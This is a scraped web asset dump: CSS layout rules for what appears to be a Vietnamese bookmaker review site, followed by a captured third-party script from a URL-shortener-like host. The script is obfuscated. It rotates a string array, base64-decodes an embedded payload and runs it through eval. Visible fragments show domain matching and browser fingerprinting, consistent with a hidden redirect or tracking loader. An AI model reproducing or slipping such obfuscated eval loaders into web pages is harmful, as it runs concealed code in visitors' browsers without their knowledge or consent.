.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
	    font-weight: 400;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 28px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
	border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
    display: block;
    max-width: 142px;
    margin: 5px auto;
    background: #f50000;
    line-height: 40px;
    border-radius: 30px;
    color: #fff;
    font-size: 15px;
}
.nth_child_cuoc a i {
	font-size: 13px;
	margin-right: 5px;
}
.nth_child_cuoc a.review {
	background: #2ecc71;
}
.nth_child_cuoc a:hover {
	background: #214790;
	color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
	    color: #ffd32a;
	    font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
	font-size: 16px;
}
.title__home {
	margin: 0;
}
.title__home .section-title {
	margin: 0;
	border: 0;
}
.title__home .section-title b {
	opacity: 0;
	visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
	overflow: hidden;
	clear: both;
	margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
	    display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
	margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
	background: red;
}
.box__colum__right {
	overflow: hidden;
	clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
	float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
	clear: both;
}

.box__colum__right .news-item-clear a {
	display: block;
	color: #333;
	font-size: 15px;
	font-weight: 600;
	line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}
.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
	padding-bottom: 0;
}

.box__content__home #toc_container {
	clear: both;
	float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}



@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
